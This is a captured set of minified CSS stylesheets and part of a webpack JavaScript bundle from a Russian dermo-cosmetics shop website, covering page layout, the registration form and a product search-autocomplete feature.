(max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}
/*# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.css?1766745112566
body_size: 411
content:
.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}
/*# sourceMappingURL=commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/auth-registration.css?17667451123947
body_size: 699
content:
.socials__title{margin-bottom:16px;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500;text-transform:uppercase;letter-spacing:.03em;line-height:1.1}.socials__link{position:relative;display:inline-block;width:56px;height:40px;text-align:center;margin-right:16px;margin-bottom:16px;text-decoration:none;border:1px solid #ccc}.socials__link:last-child{margin-right:0}.socials__link:focus{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.socials__link .icon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.auth-registration{padding:56px 0 80px}@media (max-width:767px){.auth-registration{padding-bottom:16px}}.auth-registration__container{max-width:736px;margin:auto}.auth-registration__box{display:flex;justify-content:center;position:relative;padding-bottom:32px}@media (max-width:767px){.auth-registration__box{display:block;padding-bottom:0}}.auth-registration__box--bordered:after{content:"";position:absolute;display:block;left:40px;right:40px;bottom:0;height:1px;background:#ccc}@media (max-width:767px){.auth-registration__box--bordered:after{content:none}}.auth-registration__column{position:relative;width:50%;padding-left:40px;padding-right:40px}@media (max-width:767px){.auth-registration__column{width:auto;margin-bottom:16px}}@media (max-width:479px){.auth-registration__column{padding-left:16px;padding-right:16px}}.auth-registration__column:last-child{padding-top:16px;margin-bottom:0}.auth-registration__column--bordered:first-child:after{content:"";display:block;width:1px;position:absolute;top:0;bottom:0;right:0;background:#ccc}@media (max-width:767px){.auth-registration__column--bordered:first-child:after{content:none}}@media (max-width:767px){.auth-registration__column-socials{margin-bottom:16px}}.auth-registration__form{height:100%;display:flex;flex-direction:column}@media (max-width:767px){.auth-registration__form{padding-bottom:32px;border-bottom:1px solid #ccc}}.auth-registration__form--no-border{border:none}.auth-registration__title{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-weight:500;font-size:1.875rem;margin-bottom:24px;line-height:1}.auth-registration__title--center{text-align:center}.auth-registration__desc{font-size:.9375rem;color:#666;line-height:1.2;margin-bottom:16px}.auth-registration__desc--center{text-align:center}.auth-registration__long-desc{margin-bottom:32px}@media (min-width:768px){.auth-registration__long-desc{margin-left:-16px;margin-right:-16px}}@media (min-width:768px){.auth-registration__first-view-desc{margin-bottom:38px}}.auth-registration__field{padding-bottom:24px}.auth-registration__field .validation-error{position:static;margin-top:4px;height:auto}.auth-registration__field .checkbox__label{margin:0}.auth-registration__field .field__control{bottom:auto;top:27px}.auth-registration__remember{margin-bottom:8px}.auth-registration__btn{width:100%;margin-top:auto}.auth-registration__bottom{display:flex;padding-top:24px}@media (max-width:767px){.auth-registration__bottom{display:block}}.auth-registration__socials{font-size:0}@media (max-width:767px){.auth-registration__socials{text-align:center}}.auth-registration__socials .socials__title{letter-spacing:normal}.auth-registration__subscribtion{padding-bottom:8px}.auth-registration__subscribtion .field__label{margin-bottom:12px}.auth-registration__subscribtion .field__control{top:31px;bottom:auto}.auth-registration__subscribtion .validation-error{position:static;margin-top:4px;height:auto}.auth-registration__subscribtion .field__input{padding-right:56px}.auth-registration__agreement .checkbox__input:not(:disabled):hover+.checkbox__label,.auth-registration__agreement .checkbox__label{color:#666}.auth-registration__scroll-top-wrapper{text-align:center}@media (min-width:768px){.auth-registration__scroll-top-wrapper{display:none}}.auth-registration__scroll-top{margin-top:40px}
/*# sourceMappingURL=auth-registration.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.c485.js?1766745112130733
body_size: 26635
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",u=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new M(r||[]);return o(a,"_invoke",{value:L(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",m="completed",b={};function v(){}function g(){}function w(){}var C={};f(C,c,(function(){return this}));var O=Object.getPrototypeOf,j=O&&O(O(T([])));j&&j!==n&&r.call(j,c)&&(C=j);var k=w.prototype=v.prototype=Object.create(C);function P(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function n(o,i,a,c){var u=d(t[o],t,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==s(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(u.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function L(e,n,r){var o=h;return function(i,a){if(o===y)throw new Error("Generator is already running");if(o===m){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=S(c,r);if(s){if(s===b)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=y;var u=d(e,n,r);if("normal"===u.type){if(o=r.done?m:"suspendedYield",u.arg===b)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=m,r.method="throw",r.arg=u.arg)}}}function S(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,S(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,b;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function T(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(s(e)+" is not iterable")}return g.prototype=w,o(k,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},e.awrap=function(t){return{__await:t}},P(_.prototype),f(_.prototype,u,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},P(k),f(k,l,"Generator"),f(k,c,(function(){return this})),f(k,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=T,M.prototype={constructor:M,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,b):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),b},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),E(n),b}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:T(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,s,"next",t)}function s(t){a(i,r,o,c,s,"throw",t)}c(void 0)}))}}function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===s(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t){var e=function(t,e){if("object"!==s(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==s(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===s(e)?e:String(e)}var m,b,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&u(e.prototype,n),r&&u(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}m=g,v="search-main",(b=y(b="className"))in m?Object.defineProperty(m,b,{value:v,enumerable:!0,configurable:!0,writable:!0}):m[b]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],s=[];e?s=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){s=t.results}});var u={delay:100,source:function(r,o){var u,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}u=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?u.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=s).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(u).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs 